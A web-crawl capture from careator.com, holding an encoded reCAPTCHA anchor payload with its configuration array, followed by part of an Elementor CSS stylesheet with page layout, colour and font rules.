MORwoo7TcO1Z8OWKMOQDyBzw5E7wqMZw4LDgXvCqhrCtMOewoXCt8K4NcKQw5/CvxbDisOAcsOXSFYMFD8SOMK0wqvCuSgWw5TCvVHCrSnCgiRxwrvCsMK5w6d0K24tw5bDi3LDnMKQLkExw6t0P8KRw789wpF/w5bDsWrDjkhaw7Y8wr42w4zDj8OSwqTDmsKBw6s/[base64]/[base64]/Dg8OXw5DDrg0JXhDClC5awrQDLcOywrTCpRDDvcO/w4c+wrwvw4Fow7MOwqzDn8OAw57CuMOkC8Kcw41Tw6fDqSAcU8KtB8OLw5rDlcKlwonDsMKgSsK9w7LCigdCwqNhwr9OWkHDoGzDlRp6fmkIw418AcOSG8KXw5ptJMK0KMO6RAYqw7PCocKNw4LDgFLCvgLDlXZsw7VqwptvwoLCpClwwr/[base64]/DsH7ChMKvZHhYw6pEM0/DhMOTdsObw7TDiUjClcO7w7QMGgJGw7zDn8Oow6hjw7nDp2nDqC3DgWUZwrXDq8Kmw7/[base64]/DjsKcw4xCwpTCgMOMw7XCoX5iayXCqMKNwqvDhmFMw78uwpbCuVl8wrXCnXLDhsOlw7Fxw7HDqcO2wpsmZMOcHcOVwovDpsK/woldVHIWw4tAw4PCin3CiRghWCAWGkzCsMKvd8KewqlzKcOtUsKAURhac8O9Lh4gwrBJw7MlTsK7fcOFwqDCuVvCvR4FHcK+wqjDiRMnYcKnEMKoe3o0w5TDgMObFEnCp8KGw4giczbDnsOtw4RDDsO/[base64]/DjsO2w63Dgx0MT8KlAMKxM8OGw4U8LsKBXMKAwqrDk0/CkcO5wqJjwrTCtBcmDlzCqcOfwpR5GW8+w5t+wq8YQcKTworCtT4Cw6dFGyTDj8KNw6xnw6bDmsKpY8KgdnQZKC1ADcOfwp3CtsOvZEVvwrw6wpTDrsKxw6Etw4fCqwEGw7PDqiDCm1jCn8Kawosyw6/CmcOtwrklw7/DscOEwqvDqcKrTMKsL3fDsEkgwpLCmMKcwq1Twr/DgsOHw7MmHzjDl8Oyw5M6wpR/wpfCqx5Jw785wp/[base64]/CmsO3w5fCkSTDrkjDjcOBLMOCwpo5bQYJwq84BkFFwo7CnsKPw7jDvsKIwoPDo8Kfwq9LaMOUw4XCkcOww7c+Sx3DpXkpE1Y6w5wRw61JwrDDrm/[base64]/[base64]/DjcKJw7LDtQbDvkknw6DCocKUJcO5fxLDkV7DiUPCh8K8WUQpbWrCpnHDsMKxwr5zant+wqfDu2cCQFLCvHnDmA4QdGHCr8KMasODZDpIwo5MN8K6w6Q1VyEjfsO0w7LCi8KMDBZyw7/Dp8K3E3snd8OVJsOlcBnCkUV9wpvDjsOYwqVcflXDlcKldsOTFVTCjHvCgsKCZhdQGh/CvcOBwpIBwqo3E8KjfsORwqDCk8OWYR9IwrtjecONB8K/[base64]/Dm8Kow4swJcKsP8K5wpLDuMOmA8OGQCVWwo4UEcOMZsK/[base64]/woHClkxVe8OEw5XDvcKleMOQHsOMQQc5w6EUwobCj8KkwpTCr8O2LMKowrxEwqIuYMO7wpzDlmpCZ8O9RMOowos+BHfDgkrDhnDDi2jDgMKKw6tkw6nDiMKhw6p3NGrCgzzDg0Z1wosMLH7Csn7DoMKewopTW3oNw6/CkMKPw6XCqMKZNgUcw4AHwqd6BzN0RcKESjbDtMOxw63Ck8KSwp7CiMO1wrPCunHCtsOAFjHCoyBKEFltw7zDuMOSJsOcWcKkLGDCscK1w5ETXcK/JWF9SMK2ScKyYwHCn2bDh8OwwonDpcORC8OawqbDkMK/w7XCnW5qw6UPw5Y/JXwYTRtbwpHDkmfDmlrCvhDDvhfDj2bCtgHDqcOSw7ovIkbCuU4+GsOewrMDwpbDq8KTwrI/w7k3JsOGbsOIw6caDMKSwoLDpMKEwrJrw4Fyw7QfwoRpOMOKwodGOzbCqH8dw6vDsCTCpsO/wo0pSQTDvz5Awo05wo0NFsKUXcOpwq45w7oOw7FIwrBpckjCuijClHzDkgAnw5/CqsKSYcOfwpfDs8K8wqXDrMK/w5PDrsKSw7rDn8KbG2taKBUswqPDiB9mdsKfJcONLMKZwqw0wqfDuAJYwowOwp91wrxzQUoWw5AQe2U/PMKxP8O7eEUlw7nCrsOYw57DtDYzXsOWehzCgcOdD8KzAUzCvMOywp4XJsOtQ8Kuw7AKKcOLVsOow58uwo9kwrzDisOAwrDCsy/DkMKHw40vPcKZAMOef8KPXDrDq8OGYVJueQkBw4RswrTDmMOlwp8dw47CmUYqw6/CnMOZwonDisOUwo/CmMKrHMK/GsKwQj8/TsKDBMKaEcKCw7gvwq5faS80d8K7w5YyasOjw6PDscKPw7A8IBPCl8OBF8OxwoDDrnjDvBIywo0mwpxJwrUZC8KNRsKgw545WiXDh3/[base64]/Cll7DlMKawpgcw6TDrMK1C8KYBcOQQVBXwqx7Fy7DicK5HFJTw5LCvcKNWsORORXChVjCiBErQcKCYMOmHsOgKMOZfsOxO8KMw5LCgwnDpHDChcKXf2rChEXCp8KWfsK/wrvDssObw7Jsw5DCkmFZD1/DqcKIw5jDv2rDosOpw443EsOMNsO1RsKmw7NFw7nDqFLCq0PClFDCnljDozjCpcOiwrBLw4DDl8OswoNTwq5RwqoZwqAnw4HDlcKhdBzDgzDCvSLDnMOURMOhHsKQIMOoNMODOsKDaVtfE1LCv8KZFMKDwrUfA0EmWMO/w7tyP8OFZsO/[base64]/VE8+HRvDsyDCnMO1Bydvw6Q6wqhfwqzDj8K7w5FAJsKFw6d0wrhGwrzCvB/[base64]/Dukk+a8OVwpNFw6/CrcO7TcKQwoXCg8OUwqzCksOuA8KAwqRMcMO+woLCpcO1wqHDusO8w7NiMsKYVsOgw5rDicKPw7tqwr7DusOdajojORh0w6VtciELw6ZEwqovGnjDgcKmwrhRw5J9VCbDgcOVFi3CqyQoworCmsKrUyfDiSQuwo/CpsK+w4bDvMKSwoo6wodPAXokAcODw5jDiT/CkGtKfS3DmcOqfcOHwq/[base64]/Cm8KPw63DlsKiwp/DnWRBLnByU8OxHVtRwqt6LcOtwrVaBFlOw4TCoQ4vJwh2w7DDi8OyG8O/w5hxw7BtwpsdwoXDnzRBCTZZCgpyJkfCicO2AQMjI07DgG/DjD3DrsOWIkFsKkw1R8OFwoXChnZdPwIUw63CpMO8FsO2w6MsQsObJmA/En3ChsKQLBjCixlnacKCw6XCm8OxC8KqJsKQKQfCs8KFwp/[base64]/MsKyABnDosK0XH44UHslZMOkP34aw4VSXsKvw69Fw5DCh0gSwq/DlsK/w5DDscK5OMKhbDgePhINWR7Dp8KxP2kLFcOkfgfDs8K0w6bCtXMxw6/DisO8fHJdw688I8OPS8KLHiLCgMKZwqE2JBnDh8OQKMKxw50mwrHChBbCvwXDiQJOwqMkwqLDlMOrwpEULkfDoMOmwpPCvDhrw7/DucK7XcKfw77Dii7DlcKiwr7Cm8K5w6bDq8OlwrDDrnHDqsKsw5JIYGF/w6fCtcKXwrHDqVtjCB7CpntbWMK/IMK6w6/[base64]/CljDDl0bCnT54w69/RB8/L8KVfMKiaDN0BhdDAcKhwpbDkzLCisOnw4jDlFbCh8KKwowKLVPCjsKdLsKJXGhdw5ddw43CtMKdwojCtsK8w4sOVMOow7c8KsOAewFtbHfDtH7CqCHCs8KdwpnCqsKkw5PCjABcEsOCRgzDt8KjwrNrCmrDrHPDhnDDhMK5wonDrMOKw5BtbmzCqhfCj0N4FsK/wo/CtTPCmETDrEFjBMOGwowCEX4GEcK+wroow4bCrcKTw6h0wqPCkSxjwoPDvwnCg8Krw692aEDCpg/DkHjCuzfDiMO5wpkPwoHCjmBZP8K0diXDgRV3Pw/Csi3CpMOcw6nCpMKTw4PDiSHCpXAjdMOnworCg8OWY8KBw5N3wpDDh8K3wqwTwrUXw6p0CMOxwrdXWsOfwqlWw7UwfsKPw5R4w5/Din9Mwp/Dn8KHSHHCjxZLGTvCnMOETcOTw4HCs8Okwqk/LmnDtsO8w4TCiMK+VcKpNFfCqV0Ww4Rsw5HDlMKaw5/CpMOVXcK+w7sswpwdwrjDvcOtbVQyQHlKw5NSwrsCwq/CvsKZw53DkF3DmW/DrcOIKSrCvcK1aMODU8KfRsKaRCvDvsONwowzwrjChnVPM3zChMKGw5YGf8K6dGHCox7Do38JwpI+QnMQw6s8PMOQRSvDrRXDksK2wqpow4A3w6nClXjDtMKowqJMwqhOw7NOwqYtTBnCvsKmw4YFC8KiXcOIwptFGi1wNF4hOcKGw5sawp/DnVlUwp/CnV5dQcOhKMOydsOcdsKNw48JMsORw4oFworDhBlawogCTMKywqwYFzpGwoA2KVbDpkN0wrlhCcO6w7rDt8KYME1ywoFCUR/CvRbDl8Kow5sPwrp0w47DvFTCvsOlwrfDgsKmVTUAw4bCpGvCmcOEZSnDj8O3CsKzwpnCohfCi8KKBcOPZkTDmHcTwqvCr8KtEMOhwqDChMOfw6HDmStRw57CuTc0woFwwqIVwpLChcO2cW/Dr2Y7R3BTOyJPDMKAwrk/XsKxw694w5HCocKYPsOQw6hrKyBaw61nDT91w6oKb8OKIQ8QwrvDs8K3w6grVsO5OMKjw7/DnsOew7RnwoLClcKXDcO4w7jDq37Ct3dPJMKabADCrUXDiHM8Zi3CisK3wqZKw6FqD8KHSQfCjcKww6TDhMK8a37DhcOvw5lCw416OWdKPMK5cgNjwrbCqMO4QCpod3BCM8KbYcOeJSLCqDQwXcKCGMOkUXgiw67DlcKac8OWw6J/cGbDizxzJWrDicOIw4bDjgXCmhvDl1zCvcOtOThadsKGZQ9uwqMZwpLCm8OoAcOALMKlGHxywrTChSoQOcK4wofCucKHK8OKw6PDkcO9GlE6IcOwJMOwwpHDolzDv8KnXn/CksObFi/[base64]/Cg8O0w4/DtMO7flFfwpokwqfDgGzCjMKHwr/DjT4EIkLCvcOlRXYzXsKBawJOwofDvx/CmsKGCVXCosOsNMKKw6vCqMOhwo3DucKnwqzDmg5Pw7gpB8K3w51EwrFQwqrChyrDlcO1cSbDscOvdlXDj8OVQCZ+DMOeE8KtworCucKxw7TDlUhMLk/[base64]/Dq8O6WsOlwp/[base64]/CsW7Cr8KbE8K4wpXCgEkKw7pweXjCu8OdwosqwoJNAEB9w6jDo2V+wo93wo/CrSgIJhpNw4IHwp3CiHJOw7xYw6rDvnPDgMOQCMKqwpvDksKWdsOWw4QneMKNw6c4wqscw7vDtMOBIXMowpTCt8OawptIwrLChwzDkcK5GSPDij9XwqfCrMK8w5dEw4FqasKCbTxYO05hEcKFPMKnwp9iBB3CtcKJSk/[base64]/Dm8OiBlx0ScK1JiQ9w5w5NMKae8OoI8KtwoxhwpvDicK9w5UAw5EqWMOVw5PDvlTDhi5Kw4PCi8OOMcK/wotUL2rDkz3Cr8KBQcOACMK+bDLCsVBkTcKJw6bDp8OZwoATw5rCgMKUHMOYBGlrKMKgNRI2T27ChsOCw79xwoLCqxrDq8KdasKPw6YcXsKuw6nCtMKDfgXDvW/CjcKQVMOgw47CkAfCjnwiWsKTIcK7woHCtjXDmsKbw5rCk8OPwqpVHTDDhMKdBHQkdMO+wo84w5AHwoXClH5XwrwDwrPCrxU2U1wZAn7Dn8ONfMK4Yxkow7x2Q8OgwqQERMKDwpY2w57DjVYkb8KdDH5cJsODYkDCmm/[base64]/[base64]/d35ZwrbCiz7CisOhDsOXIsO5wrLChE1fBQE6bSfCgwXDlwTDsxTDjxYocFIOasKDWWDCr0vCskfDsMK9w4jDrMOECsKrwogWPMOAJcOawpLDmn3CiBdiI8KFwrtGAXtQH1wnFsO+amrDhMOew586w7pXwptkPwnDq3zCksOqw7jCmQUYw5/[base64]/DrMOnwrIbwoZ4EMOeDMKacm7DoMKJwpvDk0s1dC89w4Q9b8K2w7jCvsKmemkkwpZOIsOHeHrDp8KGwrQrBsOpXkHDlsK0K8KpMhMBYcKMDnYgXBU7w5XCtsKDK8O/w41SeA3CtX7CmcKGTEQ8woMgJMOQMR/DtcKSaANnw6LDmMKfPG8rNcOxwrJ2KhRCJcOjVFzDtwjCjhZ6Bl3DvAJ/w6c3w7wWDDJTQ3PDpsK4wqtvSsO+PQ4SKcO+SWIawrwNw4fDjndsQWnDizDDisKCPMKzwojCr35eQsOMwphwLsKCBS7CgUsKIkYLKhvCgMOow4PDpcKiwrrDosOFecKpXVY9w53Ch3dpwoIoXMK3b0/Dh8Kcw4vCgcOSw6LDmcOiDsKbOMOZw4bCqynCgcK+w5d6fUhxwoDDgsORRMOZIMKnQMKwwrcdP04CHxtMVBvDrz/DhlnCjcKLwq7Cr0PDjMONTsKlX8O0KhwDwrYOMHcGwpA+wpjCocOawpZeZ1zDhcOnwrXDlmPDj8OrwoJtacOkwolAHsOaax3DvBNYwoNYSRPDoC/DiiHCtMOAbMKeF0jCv8OnwqrDgxVowp3ClcKFwqjCpMOmBMK2DUd7LcKJw55+PyzCs3nCu3zDt8K6K3srw4pRUCM6RcKuwoTDq8OBRk/ClxwyRj4ZOWHDnnAtMTvDvWDDthBhD0LCtMOHwqnDusKfwoDDkWsOw43CmMKawpduOcOfccK9w6AAw6Frw5LDqsOrwqJ9AlwwWsKbT30jw5tuwrthTnphbyvCpC/CtsKIwrxGYhMXwobCrsO+wpkzw4DCnsKfwpZBS8KVZUDDiVcZQFPCm2nDgsOaw75SwrRsejF7woPDjT9fAAprPcONwpvDlzLDgsKTDsOFEUVAdUHDm2TDtcOOwqPDmj/CiMOsH8Kmw6Z1w5bDsMOywq9YP8OHRsOqw5TClghKLxTDhAfCjm/CgsKXXsO3cgw7w5wsJlPChcKEFsKww6twwocpw5UCwoTDucKiwrzDnHk8GX/[base64]/DoxFew704S8OvwrFnYMKwwpURwq0cRcK5HcKBwqPDvMOJwrY3IDHDrF7CjE0BS0Edw64uwpPCscK1w6Uxd8O8w7bCtg/CrxPDjFfCv8KIwp18w7jDncOGScOjU8KPwqwHwow4cjPDg8OiwpnCrsKvEnjDjcO/wq3Dph0Uw6kHw5cfw5pdLXVUw4jDjcORCBE7w68Ibm9wf8KvVcO1wrYPQ2zDpMK8Q0nCvUAeCcO6PkjDj8OnHMKXbCZCYmfDvMKfb1RHw5LCniTCi8OBDRnDosKjLEhzwol/woEXw5Ygw5h1TMOCGV7DscKzasOADUlNwonDmS/CsMOjw41zw4oAWsOXw4dgwrp+w7XDpMO0woVuFjldw7bDicKhWMKwfyrCtjdEwprCqcKyw6s1ICtbw77DgsORXRMBwq/DhcKBd8O2w7/[base64]/w4DDokbDqsOGE8KaJysJDsKRcsKqPWLDlmXDqk1Ja8KYwqHDmcKPwpDDuSrDt8Omwo3DkkfCtRlOw74xw7cQwqJsw4DDvMKmw4rDjsOswqM4TBcrN3LCksO9wrNPesKqUnknw4U9w5/DksKVwosAw7tdwrHDjMOVw4PCj8ONw6E2OHfDiHTCr1kYw70Ew65Mw6fDmVoaw6ocRcKADMOaw6bCkzNJeMKKOMOowoRCw6NTw6Y+w7zDq0EuwpttdBgcMMKuRsKFwp/DtH4BBcKdZ0ILL2R8SywGw6PCpsKTw4Zew7AWZzIVd8K4w6xrwqwJwoPCpR5gw7PCtXoiwq7CgmooBAgGfQVxQgtGw6BtWcKaacKUIUjDj07CmcKLw5EXejPDhRlUwo/CuMOJwrbDtcKQw5PDlcOSw7FEw5XCjzPDjcKwUsKYwqNLw5oCw61IGcKEQ3HDp098w6zCssK7aUHCrTB6wpI3BMOBw4/DiGzChcKiZlnDl8KEfSPDi8OzFBvDmGPDp3wGQMKPw6Iow6jDjyjCpsKQwqHDucK2VsODwrNjworDrcOJwp50w5PCgMKWQ8KXw6UBX8OtXgEgw7zCnsKowoQsEUvDgUDCqTU5XyVkw6XCncOlwqfCkMK/UsKDw7HDkVI0GMKgwqxCwqzCs8KtYj/CgcKTw67CqQAow4zCmmZcwoITJ8KCw7oJVcOZaMK6AsOSPsOkw7LDjz/CncOHXEoqEgPDu8KZUsOSGHc/HhhTw7YPw7V/f8Kew5kaUUh2L8OwHMOQw6/[base64]/CocOyw55Mw5kyU8OBwrd9b2g+w4TDplE5RsOsVFtRwqfDucKXwr9Aw4rCk8OxZcO2w7LCuyLCs8O/d8O+wqjDtR/ChinDkcOtwosxwrbDmVXCo8OaesOEPEjCl8OFLcKkdMO4w489w5xUw58+OVzCu0TCqwLCtMOIUh1BMnrCvkFxw6p9fAXDvMKeXgBBP8KUw7Eww4bCr2vDnsK/w4dNwoXDpsKiwpxNNcO5wrE7wrbDqsOwcxLCsj/DlcOiwpVETy/Cq8O+IxLDucOWUcKfSDlSXsKMwqfDnMKWB2rDuMOZwp0qaHrDt8OKNDfCmMOmTArDkcODwpZNwr3DlU7CkwdTw7UiNcO0wqVdw5B/McOhUWMjS3kXfsOBaEs/cMK/w6hQDh3DshzCoRMqQSk9w6vCrcKtQsKfw6RDO8KvwrV3WBbCjUPCuWtJwr5Qw7zCuQfCjsK3w6PCh1vCp1PCqBQYIsKyU8K7wogHSEfDp8KJHMKZw4DCoj8pwpXDucK4cTJjw4AgTsKgw6Jpw4/DsDjDpSrDiXLDgFkkw71gfDXCuU/CnsKtw5toKhfDi8KhNQEewo7ChsK4w7vDm0tJNsKLw7dZw54CYMODLsO1GsOqw5g7acOZDMKREMOiwrrDksOMZg0WKRxJMlh8wr05w63DuMKIdsKHQw/DjMOKaloBBcOXJsOcwoLCo8KgMENMw7nCuFLDg0fCnMK7wp/DrBVcw7J5JSHDh0HDhsKTwoRiLS09PxzDn1HCqS7CrsK+RcKmwrvCnikTwr7CiMK0T8KOMMO3wqhfCsOfDnojEMKGwoNecio6NcOvw6cNNDtIw6bDnU8zw6zDj8KjG8O/WnjDs1w8RGDDji4HfcOhJsKDEsOhw5HDpsKicBIPRsO2ZgjDiMKbwr5oYVE4EMOrFRJUwp3CvMK+acKnKsKew6TCv8OZNMOOTcKcw43CpcO+wrBAw7bCq2sNWg5AMMOSXcK/YHjDjMOkw5VAAzlNw7nChcK+HsKXL2vDr8OUbXlDwrgOU8OHD8KOwp1+w5x8asOzw4Mow4Akwp3DmcK3KBkiX8ORfz/DvSLCocODw5cdw6I8woAqw7XDvMOIwoLCrXbDtwDDosOlccOPIRlibEjDhx/ChcKkEmQPYTBMAn/CqyorJFICwoTCrMKNOsK1KQgWw6TDtXrDgDrCocOPw4PCqj8mQMO7wrM0dsKSYA7ChWPDtMKBwqEjwpDDi3fCuMKFG0wdw5/DpMOkbcOlCcO8wrTDuWbCm0l2dGzCrcK0wrrDkMKONmrDjcODwrPCk0caZWrCrcO9NcKVOnfDicO/LsOoZWbDpMOCDcKNThfCgcO8bMKAw74+wqlTw6LCqMOiRMKbw5E9w4xpcUjClsOcbsKNwp7DrsOZwpxTw4/CpMOJQGkZwrXDlsO8wo9zw5bCpMKPw4QDwqDCtWHDmldNMBV/w50Ewr3CsXDCgR3DhWsSNhANOcOmI8O6wrTDl2/DqQPDnsO9fFw5a8KgdBQSw4k6SGxhwog1wrzCpsKaw4jCocOaUXV1w53CksOpw7ZpEsKHNwzCncKkw6YywqAaYzvDscOpJzx6KirDti/CuCUxw59RwrkYO8KOwpFwY8KXw7oOa8O7w4UVI0wLNhFnw5LCmhQySn7CkV0nAcKKUDQWOH5/VD1dBMOQw7bCpsKkw6tew5kmPcK/a8OOwoMCwqbDjcOibQkASXzDhcKbw4xPTsO9wp7CrnN8w4PDkg7CkMO0IMKxw4A8KEEbLiNlwr0edCrDscKsPMOOVMK6aMKmwpzDhMOGMnhbGgPCisOVVjXCqnrDmCg6w7lcIMOxwqRbw4jCl3d1wrvDicORwq8eGcK1wp/Ch2vDg8O+w75WPXcNwrbCg8K5wqTCvCZ0Z2Mpak/Ck8K6w7LCvsOGwpMJw7QJw6XDh8OlwqRZNErDtkXCoTMPUUnDiMO4MsKGSxJ3w7HDoHUySBrCs8K+woUBV8O2cyhkM11rwqFhwoDDusObw4XDqRRWw4jDssO/w6HCtzx2VyxJw6jDgG5Dw7EGEcK6RsOvUQpsw6PDgcOdDEduaVvCrMOeRS3CkcOHdzVzewVww7pYMXvDjsKrZcKKwox4wqDDrcKAZ0jChGp2aiVtIsK6wr7DrFnCsMOJw4U3UxVXwqduDMK7McOxwpdHYUoMZcKxw7c9AEYhCFTCpEDDssO9IsOQw4A/w75lUMOyw4YuCsKWwq0pIR7DjsKXTcOIw73DrsODwpHCgizDv8OOw5B5B8OidMORfiLCpy/CuMKwakrDq8KqCsKOOWTDr8OTDjUaw7/[base64]/J0vClVVlw6Z1wq/CrT9mw7/CgSvDnVJaRy7DgTnDlHxaw4MyR8K3FMKkG2nDmsKXwrfCucKKwpvDpcOxIcOobMOFwoU9wpvDmcKZwp0VwrHDosKKA3DCqhFuwpzDoAvDtUfDkMKvwr4JwqvCoTTCjwVadsOzw7rDhcOJOgXDjcKFwoVKw7PClB/[base64]/w7bDkBIGwrIew5DCi37Coi9UD2FuSTtSwqPCjMOPDsKgciY/[base64]/DgMOkBMKSH0QnZcKTCnRQwq1sw7nCt8Ozdj/Ct15Ww6PDtcOtwr0KwrfDssO4wqDDsUbDphVJwq/CucO7woMFW1Zkw7hOwpgzw6fCnVtbaALCpjLDkWt3JgwCOcO0X0IqwoVwLll8WhHDl1wgwpzDnsK0w6gRNB7Dvlgiwpg6w5DChyN1AMK7azVnwr50LMOGwogXw5LDkwUmwqvDiMKdFzbDiijDr0p9wogMLsKFw7UXwqXCn8OOw4/CvRpiYcKbYMOROzLCvizDvMKXwoF2Q8Ozw68qS8OBwoR4wo1xGMK9Xk/DgFDCtcKJBAsXw70PLy7CmiBlwoLCk8OUe8KSH8OBZMK4wpHCjsONwroGw6h1eV/Dlm5GEVZIw4RxdsKRwoYJwp7DjR8Fe8O+PzkdRcOfwo7Dii9LwolTMF/[base64]/DvsOUP0jCmMOkwrbCoTHChnvDhcKSDMOfTsOTQsKtwqNlwrZPGGzClsOfXsOQBzEQa8KJLMKnw4DCgMOrw4FvY2TDhsOlwpZ1QcK6w7PDt1nDv2x6wqsNw489wrTCrX1ew6bDkFDDgsOkY3cMP3IXwrrCmWUxw5J1JyIxfQhTwrJpw5DCoQPCox/CjFNJw4E3wo5mw5pVXMO6KknDkU3DksKzwolBSkpzwoLDtDcsQsO7ccK9ecOMPlgnKcKyP2x4wrIxw7FYVMKAwqLCosKdWMKiw6/[base64]/[base64]/w7HCtcOlw5LDnMO2PMKqPyEZw7QhORvClMOmwr1kwp/[base64]/DvmDCgsOkwqLCgm3DsWpvAUYnwrI/BcODecKfw4tVwrtow6jDv8KHw7sTw6PCj2cNwqhIYMKIMmjDrjxhwrtFwrZpEgHDvQohw7Iwb8OUwqsqFMObw75Rw79RdMK0XHMqGsKeH8K/V0Y0w6ZaZ2DDhcOwC8K3wrvCnyHDpG/CocOAw4jDmnJpbsKiw6PCq8OUccOkwqp7wp/DmsO8aMKresOww4LDlcKiOGkTwoAaIMK/OcOAw67DhsKfDiQzbMKua8K2w41SwrLDhMOWesKmUsKyGWnDnMKfwqhXcMKnHiZ/OcKYw6BKwokqc8OFGcOswoEZwowhw4fDjsOeXTfDqsOCwrMWERbDtcOQNcKpSn/Cp0/CrMOTSVYXH8KqHMKcGRAqJA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf786whAAAAAKRZWerk7hokF3zUEssHmhex5fwS\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,163],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://careator.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nHGujNNC1VI92lKOzivLIoTNt0NxQLOtwPgh2c7oz24\\u003d\x22,1,0,null,1,1769311081933,0,0,[10,148],null,[143,255,25,85],\x22RC-pG-c-SKxhk8OrQ\x22,null,null,null,null,null,\x220dAFcWeA5ya6afCtzHX1JIKVvPsdWTQVPdXJ4gjrMeSf_YPuahwla0WOLZ3Q2uxL6n3eggPhSJXrFjbt7PabJA2M74coZ57TDomg\x22,1769393881804]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/careator.com/wp-content/uploads/elementor/css/post-3979.css?ver=1769307477
body_size: 2048
content:
.elementor-3979 .elementor-element.elementor-element-77829e3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-3979 .elementor-element.elementor-element-49970c1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3979 .elementor-element.elementor-element-49970c1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3979 .elementor-element.elementor-element-7d7a868 .elementor-heading-title{color:#0274BB;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3979 .elementor-element.elementor-element-05d5a86{text-align:justify;font-family:"Mulish", Sans-serif;font-size:18px;font-weight:400;color:#766068;}.elementor-3979 .elementor-element.elementor-element-7998f80 > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3979 .elementor-element.elementor-element-5f924d7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3979 .elementor-element.elementor-element-5f924d7 img{width:80%;}.elementor-3979 .elementor-element.elementor-element-6fe0049{padding:100px 0px 0px 0px;}.elementor-3979 .elementor-element.elementor-element-15bf013 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3979 .elementor-element.elementor-element-7036113 img{width:54%;}.elementor-bc-flex-widget .elementor-3979 .elementor-element.elementor-element-4fc85e1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3979 .elementor-element.elementor-element-4fc85e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3979 .elementor-element.elementor-element-4fc85e1 > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-3979 .elementor-element.elementor-element-749c6ca .elementor-heading-title{color:#0274BB;}.elementor-3979 .elementor-element.elementor-element-880595e{text-align:justify;font-family:"Mulish", Sans-serif;font-size:18px;font-weight:400;color:#766068;}.elementor-3979 .elementor-element.elementor-element-02fa84f{padding:100px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-3979 .elementor-element.elementor-element-3004843.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3979 .elementor-element.elementor-element-3004843.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3979 .elementor-element.elementor-element-fb0b3aa .elementor-heading-title{color:#0274BB;}.elementor-3979 .elementor-element.elementor-element-7bb95f6{text-align:justify;font-family:"Mulish", Sans-serif;font-size:18px;font-weight:400;color:#766068;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3979 .elementor-element.elementor-element-77c3ee3 .elementor-icon-list-icon i{color:#0274BB;transition:color 0.3s;}.elementor-3979 .elementor-element.elementor-element-77c3ee3 .elementor-icon-list-icon svg{fill:#0274BB;transition:fill 0.3s;}.elementor-3979 .elementor-element.elementor-element-77c3ee3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3979 .elementor-element.elementor-element-77c3ee3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3979 .elementor-element.elementor-element-77c3ee3 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-3979 .elementor-element.elementor-element-77c3ee3 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-3979 .elementor-element.elementor-element-b149525 > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-3979 .elementor-element.elementor-element-9e48e45 img{width:80%;}.elementor-3979 .elementor-element.elementor-element-afd7fc3{padding:100px 0px 0px 0px;}.elementor-3979 .elementor-element.elementor-element-accdc8d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3979 .elementor-element.elementor-element-813f56e img{width:64%;}.elementor-bc-flex-widget .elementor-3979 .elementor-element.elementor-element-04ea270.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3979 .elementor-element.elementor-element-04ea270.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3979 .elementor-element.elementor-element-04ea270 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 50px;}.elementor-3979 .elementor-element.elementor-element-3034fd3 .elementor-heading-title{color:#0274BB;}.elementor-3979 